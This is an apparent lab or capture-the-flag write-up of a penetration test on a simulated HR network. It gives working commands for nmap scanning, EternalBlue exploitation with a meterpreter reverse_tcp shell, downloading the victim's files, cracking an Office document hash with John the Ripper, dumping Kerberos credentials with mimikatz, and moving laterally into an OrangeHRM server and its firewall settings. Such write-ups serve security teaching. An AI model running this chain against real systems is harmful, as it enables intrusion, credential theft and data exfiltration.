

Next, we will nmap -sn 192.168.0.0/26 to ping sweep and detect any devices that is running in the network. As shown from the image below, we are able to see the connected machines.



Let’s, run an aggressive scan on 192.168.0.58 to enable OS detection, script scanning and any open ports to access to the machine. As seen from the image, the machine is running on Windows 7 Ultimate N 6.1 and the machine belongs to a HR Manager. Therefore, the machine might belong to Joanna Lara.



Let’s run nmap –script vuln 192.168.0.58 to perform vulnerability scan. As shown below, the machine is vulnerable and the vulnerability is found in Server Message Block (SMB) protocol. Therefore, we can exploit it using EternalBlue to exploit the vulnerability.



We will use Metasploit, a tool to enable us to write, test, and execute exploit code. We will run msfconsole and search the Microsoft Security Bulletin code. Next, we used option 1 to confirm that HRMANAGER-PC is vulnerable.



Next, we run windows/smb/ms17_010_eternalblue to exploit the vulnerability. We will set the RHOST to the victim’s IP address, set the payload to windows/x64/meterpreter/reverse_tcp to set up a listener on my Kali, while the victim’s machine acts as a client connecting to our listener. Next, we set the LHOST to my IP address and typed run to begin the exploit.



We have successfully established SMB connection and the exploit packet being sent as we can see “WIN” and a meterpreter session.



To verify that we have compromised the machine, we run pwd which is an acronym for print working directory. Followed by, running getuid to get the current username and sysinfo to list the system information. We navigate back to get to the Users folder to see who does the machine belongs to.

 

As shown below, we are in Joanna Lara’s machine. Let’s us navigate to Desktop and steal her documents as shown on her Instagram post by downloading to our Kali machine using the download command.

 

After downloading both of the documents, we open the documents using LibreOffice, an open-source software that supports Microsoft Office documents in Linux. As shown below, there is nothing much in the word document. However, we are unable to open the Excel document as it is password-protected.

 

Since the Excel is password-protected, we use Office2John tool to extract the document hash and the hash can be cracked using John the Ripper. Office2John tool is written in python and can be run from terminal. To download the tool from GitHub, we used wget <https://raw.githubusercontent.com/magnumripper/JohnTheRipper/bleeding-jumbo/run/office2john.py> and ensure that the Microsoft documents as well as Office2John.py tool is in the same directory.

To extract the hash from the HR_Users.xlsx, run python office2john.py HR_Users.xlsx > hash.txt. To verify that we have extracted the hash, we run cat hash.txt



To crack the hash using John the Ripper, we run john --wordlist=/root/password.lst hash.txt where the wordlist is the location of our word list. As shown below Joanna has set the password as zorro.



We proceed to open HR_Users.xlsx using the password zorro and we are able to see the usernames and password that can access HR System in which we assume to be OrangeHRM as posted by Deborah on her Instagram.



Before we exit from Joanna Lara’s machine, we installed mimikatz, an open-source tool that allows us to view and save authentication credentials like Kerberos tickets. To load mimikatz, we need to ensure that our session is running with SYSTEM level privileges. To run mimikatz, we typed load mimikatz and run Kerberos command to retrieve user’s credentials and domain. Kerberos is an authentication protocol that is used to verify the identity of a user.

As shown, we are able to retrieve their Administrator Password which is F0rH0n0R!



# **Lateral Movement**

Previously, when we nmap, we saw 192.168.0.2 was connected. Therefore, let’s run an aggressive scan on 192.168.0.2 to see any open ports. As shown below, we are able to see that 192.168.0.2 is running on port 80 and is using Apache. I also know that the machine is the HR System as the HTTP title has OrangeHRM.



Since the machine has Apache, let’s run curl -k 192.168.0.2 to print the source code of the webpage and -k refers to skipping the certificate validation.



We entered 192.168.0.2 in our kali machine and were able to see their HR system login page after clicking on ‘Access OrangeHrm’. Then, we entered the Joanna’s HR System credentials and were able to access to their system.





Since, we know the C-level network, we were able to change the firewall rules by enabling the C-level network to allow WAN to access to their internal network and disable WAN to access HR internal network.

